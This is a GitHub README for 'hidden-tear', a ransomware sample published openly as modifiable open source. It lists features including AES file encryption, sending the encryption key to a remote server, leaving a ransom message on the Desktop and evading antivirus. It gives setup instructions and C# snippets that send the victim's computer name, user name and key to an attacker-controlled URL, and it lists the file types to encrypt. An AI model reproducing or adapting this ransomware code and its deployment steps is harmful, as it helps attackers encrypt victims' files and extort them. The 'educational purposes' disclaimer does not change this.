# GitHub - goliate/hidden-tear: ransomware open-sources

github.com/goliate/hidden-tear

goliate

goliate/**hidden-tear**

ransomware open-sources

1 Contributor | 3 Issues | 599 Stars | 387 Forks

```
 _     _     _     _              _                  
| |   (_)   | |   | |            | |                 
| |__  _  __| | __| | ___ _ __   | |_ ___  __ _ _ __ 
| '_ \| |/ _` |/ _` |/ _ \ '_ \  | __/ _ \/ _` | '__|
| | | | | (_| | (_| |  __/ | | | | ||  __/ (_| | |   
|_| |_|_|\__,_|\__,_|\___|_| |_|  \__\___|\__,_|_|
```

It's a ransomware-like file crypter sample which can be modified for specific purposes.

### Features

- Uses AES algorithm to encrypt files.
- Sends encryption key to a server.
- Encrypted files can be decrypt in decrypter program with encryption key.
- Creates a text file in Desktop with given message.
- Small file size (12 KB)
- Doesn't detected to antivirus programs (15/08/2015)
  http://nodistribute.com/result/6a4jDwi83Fzt

### Demonstration Video

https://www.youtube.com/watch?v=LtiRISepIfs

### Usage- You need to have a web server which supports scripting languages like php,python etc. Change this line with your URL. (You better use Https connection to avoid eavesdropping)

  `string targetURL = "https://www.example.com/hidden-tear/write.php?info=";`

- The script should writes the GET parameter to a text file. Sending process running in `SendPassword()` function

```
string info = computerName + "-" + userName + " " + password;
var fullUrl = targetURL + info;
var conent = new System.Net.WebClient().DownloadString(fullUrl);
```

- Target file extensions can be change. Default list:

```
var validExtensions = new[]{".txt", ".doc", ".docx", ".xls", ".xlsx", ".ppt",
".pptx", ".odt", ".jpg", ".png", ".csv", ".sql", ".mdb", ".sln", ".php", ".asp",
".aspx", ".html", ".xml", ".psd"};
```

**Legal Warning**

While this may be helpful for some, there are significant risks. hidden tear may be used only for Educational Purposes. Do not use it as a ransomware! You could go to jail on obstruction of justice charges just for running hidden tear, even though you are innocent.